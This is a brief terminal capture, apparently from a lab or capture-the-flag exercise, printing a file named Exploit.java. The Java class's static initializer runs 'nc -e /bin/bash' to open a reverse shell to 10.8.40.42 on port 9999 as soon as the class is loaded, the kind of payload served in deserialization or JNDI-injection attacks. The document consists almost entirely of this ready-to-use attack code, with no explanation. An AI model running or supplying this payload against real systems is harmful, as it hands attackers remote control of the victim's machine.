 ❯ cat Exploit.java
File: Exploit.java
1 public class Exploit {
2     static {
3         try {
4             java.lang.Runtime.getRuntime().exec("nc -e /bin/bash 10.8.40.42 9999");
5         } catch (Exception e) {
6             e.printStackTrace();
7         }
8     }
9 }